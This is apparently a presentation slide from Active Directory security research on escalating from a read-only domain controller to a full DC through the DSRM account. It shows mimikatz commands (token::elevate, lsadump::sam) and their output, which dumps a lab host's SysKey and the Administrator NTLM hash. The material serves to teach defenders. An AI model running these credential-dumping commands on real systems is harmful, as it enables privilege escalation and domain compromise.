 From RODC to DC using DSRM
mimikatz(commandline) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
396     14960           NT AUTHORITY\SYSTEM     S-1-5-18        (04g,20p)       Primary
-> Impersonated !
* Process Token : 6752951       ADSECLAB\LukeSkywalker  S-1-5-21-1581655573-3923512380-696647894-2629   (15g,25p)
Primary
* Thread Token  : 6753692       NT AUTHORITY\SYSTEM     S-1-5-18        (04g,20p)       Impersonation (Delegation)
mimikatz(commandline) # lsadump::sam
Domain : ADSDC03
SysKey : 185e91797d952d1f4063395d1c844350
Local SID : S-1-5-21-1065499013-2304935823-602718026
SAMKey : 1f86c3e2b82a9ff24190cc5261a0a9b7
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 7c08d63a2f48f045971bc2236ed3f3ac
Sean Metcalf | @PyroTek3 | sean@adsecurity.org